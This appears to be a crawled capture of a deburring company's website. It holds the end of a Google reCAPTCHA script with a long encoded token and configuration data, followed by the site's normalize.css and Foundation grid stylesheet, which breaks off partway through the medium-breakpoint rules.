bDhnfDrwo7AcOjwpEZw7VZw4TDpMKrw5TCoXZRfi7Dt8OzaltXV8KEw60eS2HCksKdwp/[base64]/DjMOSw70jEgzCpzoAwrA0w7HDu8O0w6IMAFthwqZIw7TDjCbCusK/w7wJwoRWwq4ad8Oyw6/[base64]/[base64]/w6w0csKIw6JvUMKyPsKJwqvDn8K2wpLDscO3w7xzNsKjwoszNg48w4HDt8OBMkoeURV3w5NewqVsYsOXX8KJw5JVD8KxwoEVwqlQwqbCvUoGw5Z6w60wOmg7w7XCqUBqQMKiw7REw7hIw6BfWsOxw67DtsKXwo8aVcOjA2fDqBfCsMO6wqzDtQzDu0XDjMOQw4/CpzXDtRLDiQXDscOZwoHClcOfFcKOw5wjMcOOSsKjIsOIDsK8w7kmw48xw4zDgMK0wr1tO8Oqw6TDpCcyf8OXw4hlwocZw5prw6lLc8KNCsOzOsOzKzcFaAMjeyHDsljDvMKGFcOawr5Sd3QGIcOZwpfDjzTDhngeL8KOw4jCsMKHw7DDiMKDFMOCw5LDkCbCvsOFwq/[base64]/[base64]/CpQfDql8Cw7rCnAEywq8Vw7bCuWl0wp4rTMKqLMK0wqjDqg0cw5HCisOlfsOYwpEuwqM0woTDuSMJZg7CsWTCnsO2w63CrlzDrnwLaAwGAcKtwqgzw5nDpcKsw6nCpVfCqyszwpsfJMKNwrvDncO1w6jChTMPwrFvHMKrwrDCssOHdUg/woQ1McOtYMOmw7UmYzjDi0AWw6zCocKIYUY2VnHCj8K6D8OIwpXDt8KII8KDw6V1NMOmVDbDrnzDkMOKTMOlw53CjMObwolkfTYFw7lQdzbDocO0w6U4eSjDpQ/CscKiwoJ+QzUCw5HCtAAjwqJgKTTDp8Ouw4TCmXVvw4hLwqTCiBvDmQJmw5rDpT/[base64]/DuF9mVR3DncOkVsK1w70Kw694IsK2wpbDrwHDrz9Sw5EJUMKUWsKUw6DDllFiwoV9ei7DpcKGwqzDqxnDscOtwoVRw4Y6LnvCs0UgdWzCsHLCi8KeHsOhMsKcwoDCvMOdwptzEsO7wp1SemvDqMK4MCzCojtiKkDDjMOYw6HDgcO7woJWwq/[base64]/Dr8OvwqXCqzAKwo7CkmHCicOSwq0hwrbCtlxTdsKtA8KCw5bCrMO+Dx7CvHN0w7fCusOXwooBw7vDiGvDocKSQzM9E1IIZg5hQcK8wo/Dr2xQU8Kiw5A8KMOHZVjCnMKdwojCucOLwrxfD1MkE1IQVVJAYMO6w7oOVR/Ch8O9E8O6w6g5Q1bDmCfDi0fCvcKFw5XDhVNxVQ03w7s2dhTDvS0gwqUkAsOrw7HDm2XDpcOOw6M1wqrCvMKiTMKtPX3CjcO+w7bDisOvUcOIw5DCn8Kjw5YCwrQiwoZgwoDCl8ONw5QawofDlMK0w5HCjnp5P8OkdMOcWW/[base64]/DlsK4w7YFNsKzNWcCw7fChE/DlhTDncKOWMOCwqjDoRo1QHnCuhvDi2PDkzcvfHTCucK2woA3w6TCvcKtcTPCsSRmGEHDpMKxw4XDgmLDvsOdHzPDq8OiHHlpw6Vow5DDs8KwZV7CsMOHKhIcfcKoOAHDtAjDqcKuP23CtRUaAcKNwq/CqMKha8Oqw6/ChwgJwp92wrB1OXvChsK2C8Kqw6xxEHs5KXF0f8KhLDwecA/[base64]/CtSE+w6YrQlbCgsOXwrLDjBnDucO2Q8OKw4MjDjt3OVfDvmBEwpPDl8KJNSHDr8O4KiBLLMOtw7zDq8K4w6jCuxHCqMKfBHXCm8K+w6AHwrnCpjHDhMOaC8OFw745KFE/w5bCghJKMATDrApmfDgdw4g/w4fDp8OFw4MqGhwtFzp5wqDDn2fDs300JMOMFwTDl8KqdSjDg0TDpsKifUd/QcK2w4/[base64]/CvMOmfwcAwo0JW8OHVE5MUA/Cj2VeTQN9wpI/RUNMVmJVT31wJh8Uw78cLFHCvcOQCcOiwqnDi1PDtMOyM8K7d1siw43Dr8KBH0YXwq5gMsOGw4LCgQ/CiMOUSxXClcK1w7DDs8O3wpsZworCjsOnXXMyw4XClGjCvyTCo2UueDoYEFkUwr/Cu8O7w71Nw6zCl8KiMELDicKRbi3CmWjDmy7Duyh/[base64]/DtVjDtMOdMWJXwqc9w4law414wojDqz8MwoEmI8OXwrMEwp/ChlpracOTwpTDncOOH8OwTip8UEg5anPCicOlbMKqM8Oww4BycsOuKMKsVMKFM8KXwpDCpwvCnDl2aVvCsMK6XG3DocOFw7LDn8OCTA7CncO/UDRPfVrDrnAbwq/CvcK3W8Ond8OZw6/DiwjChFZ3w4zDj8KSChrDjFgAWzTCn2oTETBrW3XChUpywpk3wr0XKFZawrI1KcKYQsKmFcO4wonCtcKhwoHCrErCmhBPwqhzw7oQdxfCsFjDv0VyO8OEw54BdVbCk8OVYcKSKMKETcKsHcKnw4fDhXbCjlPDoDNBGcK1fcOqNsO/[base64]/Do8Oww5k3wrPCosKOwqoBwoNHM8Oxw6LDiWnCtMO5w77DvcO0wrtLw5QSLhfDpzpJwqNhw5FjJwfDhy4pC8O+QAspexzDh8KtwpHCuGLCqMO3wqVHPsKuHcO/woMbw4PCmcKCcMKYwrgLw4EIwotldkbDvn8dwrsmw6ocwpDDnsOnKcOHwr/DhjMtw7MbGMOyWgrCnBNKwrtuDW1Rw7jCindTWMKYSMOURMKaF8KHRBHCqxbDoMKcGMKsCiHCsFTDucOsCcOZw5NWQ8KfdcKew7HCgsOSwqgBTcOuwq/[base64]/[base64]/[base64]/DhcKcTcK1ScKMwqVHeMKURMOnXybCrcKgw4vCvwXCsMOAw5AkwpXDvsOIwp3Cn3QpwrbDocO0C8KHf8OwPsOAQ8O+w61PwqjChMOFw5nCpMOBw5vDiMOaacK/[base64]/[base64]/[base64]/Dj3zChzLCs33Ck2TCo3wSV8KrHMOHwrDDnsKlw57DmkHDnRLCgHDCk8Ohw5wYMw/[base64]/NjXCr8OMDcKLRUNLEcOlwocRw6Biw7rDlQbDlzJmw54/WnHCqMOZw7vDtsKHwoczMgQDw5ZVwonDqsO7wpAlwqETwrLCgFoSwrJuwpd0w5klw6hqw73Cg8KWOnTCoFlRwolsaywswprCpMOhIcKyIU3DhcKPdMKywr3DgcOqAcKPw5LCnsOMwqhjwpk/L8K8w5QPwrgEOm1ybXxaBMKdSm/DkcKTUcO8Q8Kww6FUw6lcbCxtYsONwqbDjTwJCMKpw7XCocOswrXDgQkewp7CsW5Two4aw5x8w7TDgMO/wpYzKcK7E3FOTR3ChHw2w69ie0REw4PCjMORw4vCn398w7TDtMOXbwXChcO7wr/[base64]/[base64]/CjcOaJ3/ClMOPCQFqwr9Ow6QzfMK2wqnCi8OqLMO5Sigcw6vDoMOfw68LBsKhwrgaw7LCtQp4WsOeVSzDr8OucDnDrWnCrgfCmMK3wqDDucKoDzvCrMOYBhVLwpkMUAlLw5laeH3DnUPDtHw+aMOmc8KjwrPCgm/DlMOCwo/[base64]/[base64]/[base64]/LMOnwqjDqsOkbsKbw4B1wrMGbsOxwocnScOrA0QFdmV/wpXDrMOawoHCisKhOQwUwrp4fcKWdi3Cum3CocKLwosKD1Fgwpp9w5xbPMOLEMObw48Le0pley/CrMOUH8O9UsK9S8Ohw4Nnw747worDiMO8w5QofjXCoMKrw4xKKE7DuMKdw4vCucOwwrQ4wrBMQXXDmAvCsSPCjMOZw4nDnQw/[base64]/cj9ewrJkDyhqaMKtccOJEXvCnV7DpsO4w5Qhwq5HXRpcw54Qw5rCoTvCuWk8DcOqJiI3wrlQPcKMIMOBwrTCrj1Sw65Ww6HChxXCi2zDucK/MR3DsnrCnDNQwrkhSwHCkcKIwrEhS8O7w63DqivCsFzCqjdJccOva8OtV8OBGRgBBWZAwpwkwo7DiAcBBMOPwo/CvsK+wqpOVMOOFcKKw68Nw6E7DsKHwoLCnQjDumbCoMOabyzDrcKSE8KmwpHCqWIcCl/DqSPClsOowpIhEsKJbsK/wpM0wp9Jb03DtMONO8OZcSQHw6rCvQ1Iw6AnD0jCjk9nw6REw6hjw6MaETLCnhPDtsOuw57ChsKew6bCiGnClcOMw4xgw45Kw5IlYsK0fMOOY8OJVyPCkcOJw4vDjwDClsK2woUow63CjXHDmMOOwqnDs8OFwqbCu8OlTMKIF8ORYhkTwp0Vw7lzC1TCgFXCoG/CrcOJw6cFfsOSW3gYwq0XGMOFNAAew5rCpcKow7zCucKswo1QSMO/[base64]/[base64]/Dv8OFZcKKwqLCnMOLOsONID3DsAp2dcOpH1PDrMK1b8KSHMOrw6TCmsKWw4hTwr/ColbDhmh5fStZXlvDg2XDgMOIVcOgwr/[base64]/CphfCksKDwoPCg8Kjw5puwocJw6vCsWDCg8Ozw6zCr0PDpsKvOQRhwqoJw502TMKRwohMdMKIw6XClCzDvHjCkAUNw603wpjCvAzCiMKUccOpw7TCk8KUw7FME0DDjBUBwoJ0wo5Vwqlrw6Z5BsKnATvCjsOcw53CqsKjRGZFwpNNQhN6w73Du2DCmFRoYsO/EATDr0TDjMKUw43CrQkRwpLCpsKHw7cJScKUwonDuzjDkXvDkxgxworDsjfDnGopIsOkDcOpwpbDtSXDswHDrMKAwq0LwrRLIsOWw4Qew7kBUsKIwqokAMO6cnRiGcO0I8OfUDhtw7A7wp3Cm8OBwpR5w6XCjxXDtx5nMjDCmx/ChMOlw6h/woXDoTPCkypswrvCl8Oew6jCpx1OwofDrHLDjsKfUsKswqrDsMKDwq/Cm2k0woYEwovCuMKiRsKfwpLCg2MCITAuUMKzwqcRSA8Jw5t5NsOFwrLCnMOTIlbDmMO7VcKEeMKZGFZywrPCqMK3VynCi8KXDmfCncK/PMK1wos5VhrCisK+wpDDgMOfXcKSw4QZw4pgPQkKZ0VFw73ClsOVTUQeGsO0w5TDhsO3wqBnwozDmV5pJ8KXw59hJzvCvMKrw5jDlnvDojTDjMKHw7tJYhxrw5I1w6PDjsKaw7JVwo/Dlh06wpzCiMOLJFpvwrJnw7QLwqArwqEcOcOvw5JEQG45AkvCsUY6OlkhwrXCvWR8LEDDkUzDvsK+A8OuEgzChHt3BcKnwq/CnDYQw6zCtArCvsO2Y8KcMmcDWsKJwrFLwqYbbsKqYMOmJgrDusKXUVgmwp/[base64]/DssKrw7wYYQ1jwo/[base64]/[base64]/Du8K4MsOsdSzCvyrCuwvDnW3DosONw4PDjcOwwpNFNcO8DillZn0VMl/[base64]/[base64]/CnsK0w50pwpsFJwkZw5bDt8KTDsK7VzvCusODw5HCh8Kpw73DmcKLwqnChQLDpcKNwocJwpTCk8KbK0/CrjZjX8KKwq/DnsOYwq8Tw5lScMO+w4tRB8OhR8OHwoHCpBcXwp7Do8O+aMKdwplJAVwew4swwqrCncOXw7TDpg7CnsOHMwHDqMOhw5LDq34ywpVKwpFACcOIw5EUw6fCuVtmUhRswo/DnF/Cv3wEwpoTwq3DqcKRIcOhwrcRw55HbMOLw55Iw6MUw5zDrWDDlcKsw5tFCgRjw4RNEzvCkGjDpFhKdBhBw6ZXI0wFwpY1ZMKnLcKJw63CqXHDs8OCwq3DpcK4woQifgnCoGppwok4YMOQwq/CtysiJGbCm8K+OsOuJhF1w63CtHfCiVhOwpluw5XCt8O+FBJZKQlTRsKdcMKqeMK7w5PDnsKewrYLwqFccWTCs8OuHAQgw6bDtsOZRAQRZcKPUy/ChW5VwoYEYsKCw5QBwpk0IHZvUD0Sw5sXcsKyw7fDqAQScCLClsKYZWzCg8OHw5lmKhJsPFDDrG3CpsOKw6bDiMKQPMOEw4IXw63CuMKVIMObc8OsA1hpw7VPJ8Oqwr5pwpjCm1vCp8OZJsKVwr7Dg0PDu2DDvcKaYmNNw6E3Wx/CmVHDtA/CocKNLiRbwpzDohLClsOYw7jChcKELDlRWMOJwojCmg/Dr8KUcVdzw5Y5wq7DmXDDoQBrKsOmw7zCqcO4HlrDn8KBWyjDmMOMaSrCqsOXG1TClWITIsKbVcOewozCjMKAwpHCkXTDhcODwqEBQcOTwqVfwpXCskfCiAHDgsK1GyTCsibChMO2ImbDrMOjw7vCikdBPMOcJQHCjMKiTcOLd8O2w7s2wqdcwp/DjcKhwo7CgcKIwrwOwpTCisO5wpDDqGjDmUZmHhd1aCt7w5FUIcOWwpBywrzDkkcODCjCnlELw5kCwpd/w6HDpjXCh1Mpw63CqH1iwoDDnAHDimtfw7cGw6UMwrM2Q27CtcKFWMO6wr/Cv8O6w593wqdqexoJUy5mXVHCtTwdfsOLw5XCngw6KF7DtjV+d8KXw67DpMKVZMOSwrFaw7R/[base64]/CnWN3w4fCvcK4wp4VwozDo2XCtMKzYsOWwqJ3wqrCtxbCnVh7GwnCkMKnw7JOdm3Ck0nDrcKlV2nDtRQWEBbDnjjDg8Opw75jXT9rBsOqw53CvWoBwrTDjsOswqkRwrVbwpIBwrIXHMK/[base64]/CmATDq8OkOCTCncOEVVTDosKdw7NmwofDnwkFwo3Cp0TDghfDu8Opw6HDlUI6w6PDqcKwwqnDhUrCkMKAw4/DpMOJWsK8OD0VJcOjaFBcFnIGw4Biw6TDrEDChXDDqMKIHQDDmknCi8KfAsO+w4/CgsKnwrI/w6XDhwvCmWpoFUU5w6PClzvCkcOVworCu8KQWsKtw4kuHVtXwpcqQWdwHmBPPsOxPwjDjcKXdS0nwo4Vw6XDkMKTSsOjYzvCiD0Vw6wWHHfCsWJDR8OawrTDq3bClEReUcOJaxRfwqvDjiYsw4Q3CMKYwqXCmsOkCMO2w67Cv0zDmEBewr5rwrDCjsObwrB+OsKswo/DiMKFw6ZqIsKnfsOjJVPCkBLCoMKaw5xtUcOyFcKWw7M0BcKBwo7CqAYwwrzDpSHDqVgoGH0IwpYRRsOhw53Dvn/CisKVwrLDqFFdBMO2a8KGO2zDkSjCqC4UBS7DsU1lEsOPCQHDnsOSw45JTUjDk2/[base64]/CkcOiVsK4fsKKBX/CqhPChsKHT1EwSSVrwoJtbTFHw5TCgivCkzvDkBXCsihoUMOgK2kCw5I2w5LDuMKsw7DDk8K3Sxd9w4vDkzh8w4AOQhtYazvCiT7CpXDCrsO2w7E2w4PDvMO4w7JaBiolTsOEw5DCkzXDlDjCvcOHMsK7woHCl1/CuMK/PsKQw7stEjskc8KYw60WcAHDl8OCJ8K2w7nDk3oeTSbClhklw7xFw63CsjnChjpEw7nDkcKhwpYKwrDCuEgCKcO2XW8ywrdAO8KVUCTCrsKITS/DlQAlw4c7SMO6ecOuwoE/[base64]/ClcOJwr7DssKeP8O9w7hlDcOVw6JPwrFOY8K0EjPCuyw4wozDjsKSw6vDrUvCrUnCjDVTL8OyWMKGVC/[base64]/DucO/PT7DhcKzAMK+w4vCmXVLdyvDvsOqYlDDvyxiw77Du8OoamfDhcOpwo0Bwo8bD8OmMcKDUijCjmLCrmY4w59lP1LCvsK0wozCrMODwrrDmcOCw6MJwrI5wqXCtsKuwr/[base64]/[base64]/DgsKlPsOqwqI0GsOCw6xww5HDksKbwrwmw5o9wpAAd8KewrAXFhTCiTp6wophw7rCosKBZiUpdcKSThTDj3PCillkCCwCwp5kw5nCqQbDrDfDplppwqrCqWPDhWRTwpQFwq3CkyjDkcKawrA6CmoYMcKbw7HCt8OIw7fCl8KGwp/CoEM6esO5w71Dw4zDqcKsPEp6wrjDqE47OsKTw73CuMOAHcO/wq0TFsOTDsKLMGhcw6oFDMOrw4LDognCu8KQRTsLMicaw7HClRdXwqzDlBlYRsKfwpB/SMO7w6XDiE7CicOcwqvDtVRaKSjDmsKjO0fDqUlhPx/DrMOjwo3DjcOBwrzCphXCvsKBNRPCnsKtwpoyw4nConpPw6taGcKCUMKGw6/[base64]/CuD7DrFhXThwTw5MlZFM6F8ONZE5Hw7J3CTAow7UfT8KaK8OYTzrDhjzDscKCw6bCs2XCjMO0GQg0QEXCu8KAwq3Dt8KuSMKUOMOww77DtF7DjsKxKnPCisKaN8Otwq7DlMO5eCLCu3LDjlzDgcOSU8OaUMORc8K+w50\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deburringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220+JRavw38uZjPZ0bbi1f3mP8mzz2ZsKuIINBCzEFZh8\\u003d\x22,1,0,null,1,1769347216730,0,0,[245,159,234,191,83],null,[160],\x22RC-STSRN3ZzmMeMhg\x22,null,null,null,null,null,\x220dAFcWeA6lBxyhRh0O1gz_2jBpRoJAPJcCvD3N2QP0j5h905G0JOzyEP8Hj1zXgj6dzfsCXCwXe2E8CbHC_df-b9tldyhfIWp5yg\x22,1769430016869]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deburringcompany.com/css/main.css?v=
body_size: 93224
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .content .heading, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
